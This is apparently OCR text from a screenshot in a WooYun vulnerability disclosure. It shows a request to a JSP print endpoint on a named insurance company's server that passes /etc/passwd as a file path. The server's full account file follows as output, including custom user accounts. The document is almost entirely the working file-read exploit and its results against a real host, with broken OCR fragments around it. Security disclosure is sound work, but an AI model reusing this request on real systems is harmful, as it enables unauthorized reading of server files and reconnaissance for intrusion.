 http://scan.cninsure.net/f1print/F1PrintKernelJ1.jsp?&RealPath=/etc/passwd
Woo...
泛华...
泛华...
泛华...
泛华...
泛华...
泛华...
泛华...
c...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin vcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin ident:x:98:98::/home/ident:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash nscd:x:28:28:NSCD Daemon:/:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin canna:x:39:39:Canna Service User:/var/lib/canna:/sbin/nologin htt:x:100:101:IIIMF Htt:/usr/lib64/im:/sbin/nologin
radiusd:x:95:95:radiusd user:/:/bin/false ldap:x:55:55:LDAP User:/var/lib/ldap:/bin/false named:x:25:25:Named:/var/named:/sbin/nologin cyrus:x:76:12:Cyrus IMAP
Server:/var/lib/imap:/bin/bash quagga:x:92:92:Quagga routing suite:/var/run/quagga:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin mysql:x:27:27:MySQL
Server:/var/lib/mysql:/bin/bash hacluster:x:511:90::/home/hacluster:/bin/bash dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash radvd:x:75:75:radvd user:/:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin admin:x:512:512::/home/admin:/bin/bash
img:x:513:513::/img_exchange:/bin/bash load:x:514:514::/home/load:/bin/bash test:x:515:515::/home/test:/bin/bash work:x:516:516::/home/work:/bin/bash
gonggu:x:517:517::/ggimg:/sbin/nologin
www.wooyun.org